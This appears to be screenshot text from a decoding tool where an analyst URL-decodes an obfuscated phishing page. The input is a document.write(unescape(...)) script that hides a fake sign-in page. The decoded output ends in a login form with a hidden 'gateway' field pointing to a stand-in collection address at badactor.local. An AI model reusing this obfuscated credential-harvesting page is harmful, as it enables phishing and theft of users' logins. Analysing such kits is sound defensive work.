 Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
length: 15428
lines: 2
<script
language="javascript">document.write(unescape('%3C%21%44%4F%43%54%59%50%45%20%68%74%6D%6C%3E%0D%0A%3C%68%74%6D%6C%20%6C%61
%6E%67%3D%22%65%6E%22%20%3E%0D%0A%3C%68%65%61%64%3E%0D%0A%20%20%3C%6D%65%74%61%20%63%68%61%72%73%65%74%3D%22%55%54%46%2D%3
8%22%3E%0D%0A%20%20%3C%74%69%74%6C%65%3E%44%6F%63%75%6D%65%6E%74%3C%2F%74%69%74%6C%65%3E%0D%0A%20%20%3C%6C%69%6E%6B%20%72%
65%6C%3D%22%73%74%79%6C%65%73%68%65%65%74%22%20%68%72%65%66%3D%22%2E%2F%73%74%79%6C%65%2E%63%73%73%22%3E%0D%0A%0D%0A%3C%2F
%68%65%61%64%3E%0D%0A%3C%62%6F%64%79%3E%0D%0A%0D%0A%3C%68%74%6D%6C%3E%0D%0A%3C%68%65%61%64%3E%0D%0A%20%20%3C%6D%65%74%61%2
0%63%68%61%72%73%65%74%3D%22%75%74%66%2D%38%22%3E%0D%0A%20%20%3C%74%69%74%6C%65%3E%53%74%61%63%6B%66%69%6E%64%6F%76%65%72%
3A%20%53%69%67%6E%20%69%6E%3C%2F%74%69%74%6C%65%3E%0D%0A%3C%2F%68%65%61%64%3E%0D%0A%0D%0A%3C%62%6F%64%79%3E%0D%0A%20%20%20
%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%6C%6F%67%69%6E%2D%72%6F%6F%74%22%3E%0D%0A%20%20%20%20%20%20%20%20%3C%64%69%7
6%20%63%6C%61%73%73%3D%22%62%6F%78%2D%72%6F%6F%74%20%66%6C%65%78%2D%66%6C%65%78%20%66%6C%65%78%2D%64%69%72%65%63%74%69%6F%
6E%2D%2D%63%6F%6C%75%6D%6E%22%20%73%74%79%6C%65%3D%22%6D%69%6E%2D%68%65%69%67%68%74%3A%20%31%30%30%76%68%3B%66%6C%65%78%2D
%67%72%6F%77%3A%20%31%3B%22%3E%0D%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%6C%6F%67%69%6E%62%6
1%63%6B%67%72%6F%75%6E%64%20%62%6F%78%2D%62%61%63%6B%67%72%6F%75%6E%64%2D%2D%77%68%69%74%65%20%70%61%64%64%69%6E%67%2D%74%
6F%70%2D%2D%36%34%22%3E%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%6C%6F%67%69%6E%62%61
%63%6B%67%72%6F%75%6E%64%2D%67%72%69%64%43%6F%6E%74%61%69%6E%65%72%22%3E%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3
C%64%69%76%20%63%6C%61%73%73%3D%22%62%6F%78%2D%72%6F%6F%74%20%66%6C%65%78%2D%66%6C%65%78%22%20%73%74%79%6C%65%3D%22%67%72%
69%64%2D%61%72%65%61%3A%20%74%6F%70%20%2F%20%73%74%61%72%74%20%2F%20%38%20%2F%20%65%6E%64%3B%22%3E%0D%0A%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%62%6F%78%2D%72%6F%6F%74%22%20%73%74%79%6C%65%3D%22%62%6
1%63%6B%67%72%6F%75%6E%64%2D%69%6D%61%67%65%3A%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%77%68%69%74%65%20%30%25%
2C%20%72%67%62%28%32%34%37%2C%20%32%35%30%2C%20%32%35%32%29%20%33%33%25%29%3B%20%66%6C%65%78%2D%67%72%6F%77%3A%20%31%3B%22
Output
start: 5084
end: 5084
length: 0
time: 1ms
length: 5190
lines: 107
</div>
<div class="field padding-bottom--24">
<input type="submit" name="submit" value="Continue" id="submitaccess">
</div>
<div class="field">
<a class="ssolink" href="#">Sign in using your work or school account like you normally do. </a>
</div>
<input type="hidden" value="https://badactor.local/result.php" id="gateway">
</form>
</div>
</div>
<div class="footer-link padding-top--24">
<span>Don't have an account? <a href="">Sign up</a></span>
<div class="listing padding-top--24 padding-bottom--24 flex-flex center-center">
<span><a href="#">DocuBit</a></span>
<span><a href="#">Contact</a></span>
<span><a href="#">Privacy & terms</a></span>
</div>
</div>
</div>